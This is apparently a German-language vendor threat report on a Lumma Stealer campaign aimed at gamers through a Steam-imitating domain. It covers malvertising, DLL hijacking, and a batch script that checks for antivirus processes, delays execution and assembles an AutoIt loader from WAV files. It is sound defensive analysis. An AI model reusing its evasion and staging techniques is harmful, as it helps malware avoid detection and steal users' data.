Lumma Stealer Kampagne – Nr. 2: Zielgerichtete Angriffe auf Gaming-Enthusiasten mit Steam-ähnlicher Domain unter Verwendung von LoLBins-Techniken

Zusammenfassung der wichtigsten Erkenntnisse

Angriffsvektor: Malvertising und Markenimitierung

Verwendete Techniken (MITRE ATT&CK):

- T1204.004: User Execution – Bösartiges Kopieren und Einfügen

- T1059.003: Command und Scripting Interpreter – Windows-Befehlszeile

- T1059.010: Command und Scripting Interpreter – AutoHotKey & AutoIT

- T1574.001: Hijack Execution Flow – DLL-Suchreihenfolge-Hijacking

- T1036: Maskierung (Verwendung einer Steam-ähnlichen Domain)

- T1036.001: Maskierung – Ungültige Codesignatur

- T1027.013: Obfuskierte Dateien oder Informationen – Verschlüsselte/Kodierte Datei

- T1518.001: Softwareentdeckung – Entdeckung von Sicherheitssoftware

Zielgruppe: Gaming-Enthusiasten

Bösartige Domain: my-steamunlocked[.]online (nachahmend Steam)

Nutzdaten geliefert: Lumma Stealer

Erstzugriffsmethode: Durch irreführende Werbung bereitgestellte falsche Downloads

2025 Cato CTRL™ Threat Report | Download the reportUmfassende Analyse und Einblicke

Im Oktober 2024 entdeckten wir eine Verbreitungskampagne des Lumma Stealers, die Malvertising nutzte, um Opfer zu kompromittieren. Bedrohungsakteure verwendeten bösartige Anzeigen, die als legitime Werbung getarnt waren und sich speziell an Gaming-Enthusiasten richteten. Wir beobachteten, dass die Angriffskette Benutzer von wq24-1[.]g-site[.]store auf my-steamunlocked[.]online umleitete, eine Domain, die die Steam-Plattform imitiert. Ahnungslose Benutzer, die glaubten, ein kostenloses Spiel herunterzuladen, leiteten stattdessen den Download von Lumma Stealer-Nutzdaten ein, wie in Abbildung 14 dargestellt.



Abbildung 14: Malware-Verteilung, die sich als kostenloser Spieledownload tarnt

Nach dem Anklicken des Links wird das Opfer angewiesen, eine URL zu Mega, einem legitimen Cloud-Speicheranbieter, zu kopieren, um eine passwortgeschützte komprimierte Datei mit einem ungewöhnlich langen Dateinamen herunterzuladen, wie in Abbildung 15 dargestellt.

Abbildung 15: Umleitung zu my-steamunlocked[.]online, die die Steam-Plattform imitiert



Wir fanden heraus, dass das Archiv nach dem Extrahieren legitime Dateien enthält, darunter Setup.exe (umbenannt von SenseCE.exe) sowie eine modifizierte DLL (MpGear.dll), die für DLL-Hijacking erstellt wurde, wie in Abbildung 16 dargestellt.

Abbildung 16: DLL-Hijacking über Microsoft-signiertes setup.exe unter Verwendung von LOLBins

Diese Technik wurde zuvor in einer Kampagne des Lumma Stealers beobachtet, wie von ASEC berichtet.

Die neueste Variante des Lumma Stealers zielt auf Gamer mit sich entwickelnden Techniken ab



Im März 2025 stellten wir fest, dass die bösartige Domäne (wq24-1[.]g-site[.]store) immer noch aktiv war, den Traffic auf andere Domains umleitete und weiterhin dieselbe Methode verwendete: Sie wies Benutzer an, einen neuen Mega-Cloud-Speicherlink zu kopieren und einzufügen, um scheinbar komprimierte Software herunterzuladen. Wir entdeckten jedoch kürzlich, dass die ZIP-Datei jetzt eine andere Version des Lumma Stealers enthält, die eine neue Technik anwendet. Abbildung 17 zeigt den Inhalt der passwortgeschützten komprimierten Datei.

Abbildung 17: Dateien in der passwortgeschützten komprimierten Datei



Als wir SETUP.exe ausführten (wie in Abbildung 18 gezeigt), wurde sofort ein Befehlszeilenprozess gestartet, der ein verschleiertes Batch-Skript ausführte, das sich im Ordner %temp% befand (Abbildung 19). Wir analysierten und deobfuskierten dann das Skript, wie in Abbildung 20 gezeigt.

Abbildung 18: SETUP.exe-Ausführung



Abbildung 19: Obfuskierter Batch-Skript

Abbildung 20: Deobfuskierter Batch-Skript

Aufschlüsselung:

- SophosHealth = Sophos

- bdservicehost = Bitdefender

- AvastUI = Avast

- AVGUI = AVG

- nsWscSvc = Norton Security

- ekrn = ESET

Batch-Skript-Analyse



Sicherheitsüberprüfung und Ausführungsverzögerung



Wir beobachteten, dass das Skript einen Sicherheitsscan mit tasklist.exe und findstr.exe (Abbildung 21) durchführt, um bekannte Antivirentools wie Sophos, Bitdefender, Avast, AVG, Norton Security und ESET zu erkennen. Wird eines dieser Tools gefunden, verzögert das Skript die Ausführung mit dem Befehl ping -n 189 127.0.0.1 oder choice /d y /t 300, wahrscheinlich um die Antiviren-Tools zu umgehen oder zu überdauern.

Abbildung 21: Verarbeitet cmd tasklist.exe, findstr.exe und conhot.exe, die durch das Skript ausgelöst werden

Payload Assembly



Wir stellten fest, dass das Skript eine .com-Datei erstellt, indem es den Standard-Header „MZ“ wiedergibt und mehrere Komponenten (z. B. Readings, Legends) im Binärmodus (/b) in Properly.com kombiniert. Dies führt zu einer ausführbaren Datei, die auf AutoIt3 basiert. Obwohl AutoIt3.exe legitim ist, beobachteten wir, dass es dazu missbraucht wird, Malware zu verschleiern, als Loader zu fungieren und sich in vertrauenswürdige Systemprozesse einzufügen – im Einklang mit den „Living off the land“ (LOTL)-Techniken.

Skriptkonstruktion über eingebettete WAV-Dateien

Wir beobachteten, dass das Skript mehrere .wav-Dateien mit copy /b kombiniert, um eine neue Datei, n.a3x, zu erstellen. Diese .wav-Dateien enthalten eingebettete Binärdaten, die, wenn sie zusammengeführt werden, ein kompiliertes AutoIt-Skript bilden. Diese Technik wird in Abbildung 22 gezeigt.

Abbildung 22: Im Ordner %TEMP% abgelegte Dateien

Ausführung

Schließlich wird die neu zusammengestellte .com-Datei (AutoIT3.exe) zusammen mit der n.a3x-Nutzlast ausgeführt, gefolgt vom Befehl choice /d y /t 300, um eine Verzögerung von 300 Sekunden einzuführen.

Wir stellten fest, dass das endgültige Ziel des Skripts darin besteht, das Gerät zu infizieren, indem ein stark obfuskierter n.a3x AutoIT-Skript mit der Lumma Stealer-Nutzlast (Abbildung 23) ausgeführt wird. Wir analysierten das Skript und stellten fest, dass es sich über Tausende von Zeilen erstreckt, um die Analyse zu behindern und seine wahre Absicht zu verbergen. Es dekodiert die eingebettete Lumma Stealer-Binärdatei im Speicher und führt sie aus. Sobald das System infiziert ist, kontaktiert die Malware ihren Command-and-Control (C2)-Server, um mit der Datenexfiltration gemäß der Konfiguration zu beginnen.

Abbildung 23: Verschlüsselte Lumma Stealer-Binärdaten

Fazit

Wir analysierten zwei Lumma Stealer-Kampagnen, die auf Organisationen abzielen: eine, die 2024 über Malvertising und gehackte Software, die Steam imitiert, geliefert wurde, und die andere, die 2025 gefälschte reCAPTCHA-Seiten nutzt, die auf Tigris Object Storage, OCI Object Storage und Scaleway Object Storage gehostet werden. Durch unsere Analyse beobachteten wir eine klare Evolution der Techniken der Angreifer.



Die aktuelle Kampagne, die Tigris Object Storage, OCI Object Storage und Scaleway Object Storage nutzt, baut auf früheren Methoden auf und führt neue Bereitstellungsmechanismen ein, die darauf abzielen, der Erkennung zu entgehen und technisch versierte Benutzer anzusprechen. Mit Cato XDR und unserem Story-Based Detection Framework identifizierten wir diese Bedrohungen früh im Angriffsfluss und blockierten sie. Im Rahmen unserer Untersuchung analysierten wir DOM-Beispiele von den gefälschten reCAPTCHA-Seiten und fanden Kommentare von Bedrohungsakteuren, die auf Russisch verfasst wurden, einschließlich spezifischer Anmerkungen, die im Code eingebettet sind. Diese Ergebnisse heben die technische Tiefe und Vorbereitung hinter der Kampagne hervor.

Wir haben Tigris, Oracle und Scaleway mit unseren Erkenntnissen kontaktiert:

- Tigris bestätigte den Erhalt und bekräftigte, dass das von uns gemeldete Beispiel nicht mehr auf ihrer Plattform zugänglich ist. Darüber hinaus veröffentlichte Tigris eine Zusammenfassung, wie das Unternehmen gegen Missbrauch vorgeht.

- Oracle hat zum Zeitpunkt der Veröffentlichung nicht geantwortet.

- Scaleway bestätigte den Erhalt und bekräftigte, dass die notwendigen Schritte zur Entfernung der gefälschten reCAPTCHA-Seiten von ihrer Plattform unternommen wurden.

Wir arbeiten weiterhin mit Cloud-Dienstanbietern zusammen, um die Wahrscheinlichkeit zu verringern, dass ihre Plattformen für böswillige Zwecke missbraucht werden.

Da sich Bedrohungsakteure ständig weiterentwickeln und vertrauenswürdige Infrastrukturen ausnutzen, sind kontinuierliche Verhaltensanalysen und kontextbezogene Erkennung weiterhin von entscheidender Bedeutung für eine wirksame Bedrohungsprävention.

Sicherheitsrisiken, die durch die entwickelten Lieferstrategien eingeführt werden

- Zielgerichtete Angriffe auf privilegierte Benutzer über vertrauenswürdige Cloud-Plattformen: Bedrohungsakteure hosten gefälschte reCAPTCHA-Seiten auf Plattformen wie Tigris, OCI und Scaleway. Bei diesen Angriffen wird häufig darauf gesetzt, dass technisch versierte oder privilegierte Benutzer eher dazu neigen, manuellen Anweisungen zu folgen, wie etwa dem Kopieren und Ausführen von Systembefehlen, insbesondere wenn dies durch einen scheinbar legitimen Überprüfungsprozess veranlasst wird.

- Nutzung von Scaleways geringer Sichtbarkeit: Bedrohungsakteure haben außerdem gefälschte reCAPTCHA-Inhalte auf Scaleway Object Storage gehostet und dabei die geringere Sicherheitstransparenz und Erkennungsabdeckung im Vergleich zu stärker überwachten Cloud-Plattformen ausgenutzt. Dadurch bleiben bösartige Inhalte länger bestehen und umgehen herkömmliche Filtermechanismen.

- Gefälschtes reCAPTCHA zur Umgehung: Durch manuelle Benutzerinteraktion wird die automatische Erkennung umgangen, wodurch die heimliche Ausführung von Malware ermöglicht wird.

Schutz

Im Rahmen unserer Untersuchung des Lumma Stealers über den Cato MDR-Dienst identifizierten wir versuchte Umleitungen zu gefälschten reCAPTCHA-Seiten und blockierten sie. Mithilfe einer auf diese Technik zugeschnittenen Cato IPS-Regel mit hoher Zuverlässigkeit konnten wir die Bedrohung proaktiv abfangen, bevor es zu einer Benutzerinteraktion kommen konnte, und sie so wirksam eindämmen.

Da sich die Verbreitungsmethoden von Lumma Stealer und ähnliche Taktiken anderer Bedrohungsakteure ständig weiterentwickeln, konzentrieren wir uns weiterhin auf die Anpassung unserer Erkennungsfunktionen. Wir verfolgen aktiv aufkommende Bedrohungen, verbessern Präventionsmechanismen und aktualisieren unsere Bedrohungsinformationen automatisch, um bekannte bösartige Indikatoren zu blockieren.

Abbildung 24 zeigt ein Beispiel für unsere Erkennung eines verkleideten kostenlosen Downloads, während Abbildung 25 die Erkennung einer gefälschten reCAPTCHA-Seite hervorhebt, die in Tigris Object Storage gehostet wird.

Abbildung 24: Erkennungszeitlinie eines getarnten kostenlosen Spieledownloads

Abbildung 25: Erkennungszeitlinie einer gefälschten reCAPTCHA, die in Tigris Object Storage gehostet wird

Indikatoren für Kompromittierungen (Indicators of Compromise – IoCs)

Bösartige Domains und URLs

Bösartige Dateien